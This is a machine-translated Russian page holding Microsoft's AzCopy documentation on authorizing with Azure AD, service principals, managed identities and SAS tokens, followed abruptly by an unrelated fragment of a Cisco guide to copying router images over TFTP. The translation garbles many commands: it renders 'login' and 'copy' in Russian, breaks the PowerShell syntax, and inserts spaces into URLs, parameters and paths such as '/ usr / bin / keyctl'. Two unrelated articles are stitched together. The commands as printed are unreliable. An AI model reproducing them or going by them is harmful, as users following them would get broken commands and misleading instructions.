Уровень авторизации, который вам нужен, зависит от того, планируете ли вы загружать файлы или просто загружать их.

Если вы просто хотите загрузить файлы, убедитесь, что средство чтения данных BLOB-объектов хранилища назначено вашему удостоверению пользователя, управляемому удостоверению или субъекту службы.

Идентификаторы пользователей, управляемые идентификаторы и участники служб являются типами субъекта безопасности , поэтому в оставшейся части этой статьи мы будем использовать термин участник безопасности .

Если вы хотите загрузить файлы, убедитесь, что одна из этих ролей была назначена вашему участнику безопасности:

Эти роли могут быть назначены вашему участнику безопасности в любой из следующих областей:

- Контейнер (файловая система)

- Счет хранения

- Группа ресурсов

- Подписка

Чтобы узнать, как проверять и назначать роли, см. Раздел Использование портала Azure для назначения роли Azure для доступа к данным большого двоичного объекта и очереди.

Примечание

Имейте в виду, что распространение назначений ролей Azure может занять до пяти минут.

Вам не нужно назначать одну из этих ролей вашему участнику безопасности, если ваш участник безопасности добавлен в список управления доступом (ACL) целевого контейнера или каталога. В ACL вашему участнику безопасности требуется разрешение на запись в целевой каталог и разрешение на выполнение для контейнера и каждого родительского каталога.

Дополнительные сведения см. В разделе Контроль доступа в Azure Data Lake Storage 2-го поколения.

Подтвердить личность пользователя

После того, как вы убедились, что вашему идентификатору пользователя присвоен необходимый уровень авторизации, откройте командную строку, введите следующую команду и нажмите клавишу ВВОД.

azcopy логин Если вы получили сообщение об ошибке, попробуйте указать идентификатор клиента организации, которой принадлежит учетная запись хранения.

azcopy логин --tenant-id = Замените заполнитель на идентификатор арендатора организации, которой принадлежит учетная запись хранения.Чтобы найти идентификатор клиента, выберите Azure Active Directory> Свойства> Идентификатор каталога на портале Azure.

Эта команда возвращает код аутентификации и URL-адрес веб-сайта. Откройте веб-сайт, введите код и нажмите кнопку Далее .

Появится окно входа в систему. В этом окне войдите в свою учетную запись Azure, используя учетные данные своей учетной записи Azure. После успешного входа в систему вы можете закрыть окно браузера и начать использовать AzCopy.

Аутентифицировать принципала службы

Это отличный вариант, если вы планируете использовать AzCopy внутри сценария, который запускается без взаимодействия с пользователем, особенно при запуске в локальной среде. Если вы планируете запускать AzCopy на виртуальных машинах, работающих в Azure, управление удостоверением управляемой службы будет проще. Дополнительные сведения см. В разделе «Проверка подлинности управляемого удостоверения» этой статьи.

Перед запуском сценария вы должны хотя бы один раз войти в систему в интерактивном режиме, чтобы вы могли предоставить AzCopy учетные данные своего субъекта-службы.Эти учетные данные хранятся в защищенном и зашифрованном файле, поэтому ваш сценарий не должен предоставлять эту конфиденциальную информацию.

Вы можете войти в свою учетную запись, используя секрет клиента или пароль сертификата, который связан с регистрацией приложения вашего субъекта-службы.

Дополнительные сведения о создании субъекта-службы см. В разделе Практическое руководство. Использование портала для создания приложения Azure AD и субъекта-службы, которые могут получить доступ к ресурсам.

Дополнительные сведения о субъектах-службах в целом см. В разделе Объекты субъектов-служб и приложений в Azure Active Directory

.Использование секрета клиента

Начните с установки переменной среды AZCOPY_SPA_CLIENT_SECRET для секрета клиента регистрации приложения вашего принципала-службы.

Примечание

Убедитесь, что это значение установлено в командной строке, а не в параметрах переменных среды вашей операционной системы. Таким образом, значение доступно только для текущего сеанса.

В этом примере показано, как это можно сделать в PowerShell.

$ env: AZCOPY_SPA_CLIENT_SECRET = "$ (Read-Host - подсказка" Введите ключ ")" Примечание

Рассмотрите возможность использования подсказки, как показано в этом примере. Таким образом, ваш пароль не появится в истории команд вашей консоли.

Затем введите следующую команду и нажмите клавишу ВВОД.

azcopy login --service-Principal --application-id application-id --tenant-id = tenant-id Замените заполнитель на идентификатор приложения для регистрации приложения вашего принципала-службы. Замените заполнитель на идентификатор клиента организации, которой принадлежит учетная запись хранения. Чтобы найти идентификатор клиента, выберите Azure Active Directory> Свойства> Идентификатор каталога на портале Azure.

Использование сертификата

Если вы предпочитаете использовать свои собственные учетные данные для авторизации, вы можете загрузить сертификат для регистрации своего приложения, а затем использовать этот сертификат для входа в систему.

Помимо загрузки сертификата при регистрации приложения, вам также потребуется копия сертификата, сохраненная на машине или виртуальной машине, на которой будет запущен AzCopy. Эта копия сертификата должна быть в формате .PFX или .PEM и должна включать закрытый ключ. Закрытый ключ должен быть защищен паролем.Если вы используете Windows и ваш сертификат существует только в хранилище сертификатов, обязательно экспортируйте этот сертификат в файл PFX (включая закрытый ключ). Для руководства см. Export-PfxCertificate

. Затем установите для переменной среды AZCOPY_SPA_CERT_PASSWORD пароль сертификата.

Примечание

Убедитесь, что это значение установлено в командной строке, а не в параметрах переменных среды вашей операционной системы. Таким образом, значение доступно только для текущего сеанса.

В этом примере показано, как можно выполнить эту задачу в PowerShell.

$ env: AZCOPY_SPA_CERT_PASSWORD = "$ (Read-Host - подсказка" Введите ключ ")" Затем введите следующую команду и нажмите клавишу ВВОД.

azcopy login --service-Principal --certificate-path --tenant-id = Замените заполнитель относительным или полным путем к файлу сертификата.AzCopy сохраняет путь к этому сертификату, но не сохраняет копию сертификата, поэтому не забудьте сохранить этот сертификат на месте. Замените заполнитель на идентификатор клиента организации, которой принадлежит учетная запись хранения. Чтобы найти идентификатор клиента, выберите Azure Active Directory> Свойства> Идентификатор каталога на портале Azure.

Примечание

Рассмотрите возможность использования подсказки, как показано в этом примере. Таким образом, ваш пароль не появится в истории команд вашей консоли.

Аутентификация управляемого удостоверения

Это отличный вариант, если вы планируете использовать AzCopy внутри сценария, который запускается без взаимодействия с пользователем, и сценарий запускается с виртуальной машины Azure (ВМ). При использовании этой опции вам не нужно хранить учетные данные на виртуальной машине.

Вы можете войти в свою учетную запись, используя общесистемное управляемое удостоверение, которое вы включили на своей виртуальной машине, или используя идентификатор клиента, идентификатор объекта или идентификатор ресурса назначенного пользователем управляемого удостоверения, которое вы назначили на вашу виртуальную машину.

Чтобы узнать больше о том, как включить общесистемное управляемое удостоверение или создать управляемое удостоверение, назначенное пользователем, см. Раздел Настройка управляемых удостоверений для ресурсов Azure на виртуальной машине с помощью портала Azure.

Использование общесистемной управляемой идентификации

Во-первых, убедитесь, что вы включили общесистемную управляемую идентификацию на своей виртуальной машине. См. Управляемую идентификацию, назначенную системой.

Затем в командной консоли введите следующую команду и нажмите клавишу ВВОД.

azcopy логин - идентификация Использование управляемого пользователем удостоверения

Во-первых, убедитесь, что вы включили на своей виртуальной машине управляемое удостоверение, назначенное пользователем.См. Управляемую идентификацию, назначенную пользователем.

Затем в командной консоли введите любую из следующих команд и нажмите клавишу ВВОД.

azcopy логин --identity --identity-client-id "" Замените заполнитель на идентификатор клиента для управляемого пользователем идентификатора.

azcopy логин --identity --identity-object-id "" Замените заполнитель на идентификатор объекта назначенного пользователем управляемого идентификатора.

azcopy login --identity --identity-resource-id "" Замените заполнитель на идентификатор ресурса назначенного пользователем управляемого идентификатора.

Вариант 2. Используйте маркер SAS

Вы можете добавить токен SAS к каждому исходному или целевому URL-адресу, который используется в ваших командах AzCopy.

В этом примере команда рекурсивно копирует данные из локального каталога в контейнер больших двоичных объектов. В конце URL-адреса контейнера добавляется фиктивный маркер SAS.

azcopy скопируйте "C: \ local \ path" "https://account.blob.core.windows.net/mycontainer1/?sv=2018-03-28&ss=bjqt&srt=sco&sp=rwddgcup&se=2019-05-01T05: 01: 17Z & st = 2019-04-30T21: 01: 17Z & spr = https & sig = MGCXiyEzbtttkr3ewJIh3AR8KrghSy1DGM9ovN734bQF4% 3D "--recursive = true Чтобы узнать больше о токенах SAS и о том, как их получить, см. Использование подписей общего доступа (SAS).

Передача файлов

После того, как вы подтвердили свою личность или получили токен SAS, вы можете начать передачу файлов.

Примеры команд можно найти в любой из этих статей.

Использование AzCopy в скрипте

Получить статическую ссылку для скачивания

Со временем ссылка для загрузки AzCopy будет указывать на новые версии AzCopy. Если ваш скрипт загружает AzCopy, он может перестать работать, если более новая версия AzCopy изменяет функции, от которых зависит ваш скрипт.

Чтобы избежать этих проблем, получите статическую (неизменяемую) ссылку на текущую версию AzCopy. Таким образом, ваш скрипт загружает одну и ту же версию AzCopy при каждом запуске.Расположение

(curl https://aka.ms/downloadazcopy-v10-windows -MaximumRedirection 0 -ErrorAction silentlycontinue) .headers.location Примечание

Для Linux: --strip-components = 1 в команде tar удаляет папку верхнего уровня, содержащую имя версии, и вместо этого извлекает двоичный файл непосредственно в текущую папку. Это позволяет обновлять скрипт новой версией azcopy , обновляя только URL-адрес wget .

URL-адрес отображается в выходных данных этой команды. Затем ваш сценарий может загрузить AzCopy, используя этот URL-адрес.

| Операционная система | Команда |

|---|---|

| Linux | wget -O azcopy_v10.tar.gz https://aka.ms/downloadazcopy-v10-linux && tar -xf azcopy_v10.tar.gz --strip-components = 1 |

| Окна | Invoke-WebRequest https: // azcopyvnext.azureedge.net/release20190517/azcopy_windows_amd64_10.1.2.zip -OutFile azcopyv10.zip << Распаковать здесь >> |

Экранировать специальные символы в токенах SAS

В пакетных файлах с расширением .cmd вам придется экранировать символы % , которые появляются в токенах SAS. Вы можете сделать это, добавив дополнительный символ % рядом с существующими символами % в строке токена SAS.

Запускать сценарии с помощью Jenkins

Если вы планируете использовать Jenkins для запуска скриптов, обязательно поместите следующую команду в начало скрипта.

/ usr / bin / keyctl new_session Использование AzCopy в обозревателе хранилищ Azure

Storage Explorer использует AzCopy для выполнения всех операций по передаче данных. Вы можете использовать Storage Explorer, если хотите использовать преимущества производительности AzCopy, но вы предпочитаете использовать графический интерфейс пользователя, а не командную строку для взаимодействия с вашими файлами.

Storage Explorer использует ключ вашей учетной записи для выполнения операций, поэтому после входа в Storage Explorer вам не нужно будет предоставлять дополнительные учетные данные для авторизации.

Используйте предыдущую версию AzCopy

Если вам нужно использовать предыдущую версию AzCopy, перейдите по одной из следующих ссылок:

Настройка, оптимизация и устранение неполадок AzCopy

См. Раздел Настройка, оптимизация и устранение неполадок AzCopy

Следующие шаги

Если у вас есть вопросы, проблемы или общие отзывы, отправьте их на странице GitHub.

.Как скопировать образ системы с одного устройства на другое

В этом документе объясняется, как скопировать образ системы с одного устройства на другое в пределах одного маршрутизатора и с одного маршрутизатора на другой.

Требования

Для этого документа нет особых требований.

Используемые компоненты

Этот документ не ограничивается конкретными версиями программного и аппаратного обеспечения. Платформы, используемые для целей этого документа, - маршрутизаторы Cisco серии 2500 и Cisco серии 3600.

Условные обозначения

См. Раздел Условные обозначения технических советов Cisco для получения дополнительной информации об условных обозначениях в документе.

В таблице ниже представлены параметры команд для копирования образа системы с одного устройства на другое (методы различаются в зависимости от платформы):

Сводка команд

В таблице ниже перечислены различные места, в которые можно скопировать образ с сервера TFTP. Эти параметры различаются в зависимости от платформы.См. Использование префиксов URL-адресов для получения дополнительной информации и для получения дополнительных сведений о каждой из этих опций.

Роутер # копировать tftp?

| Синтаксис Описание | |

|---|---|

| загрузочная флэш-память: | Копировать на загрузочную флэш-память: файловая система |

| диск 0: | Копировать на disk0: файловая система |

| диск 1: | Копировать на disk1: файловая система |

| вспышка: | Копировать на флешку: файловая система |

| фл .: | Копировать в flh: файловую систему |

| фут: | Копировать в ftp: файловая система |

| lex: | Копировать в lex: file system |

| null: | Копировать в null: файловая система |

| NVRAM: | Копировать в nvram: файловая система |

| rcp: | Копировать в rcp: файловую систему |

| рабочая конфигурация | Обновить (объединить) текущую конфигурацию системы |

| слот0: | Копировать в slot0: файловая система |

| слот1: | Копировать в слот1: файловая система |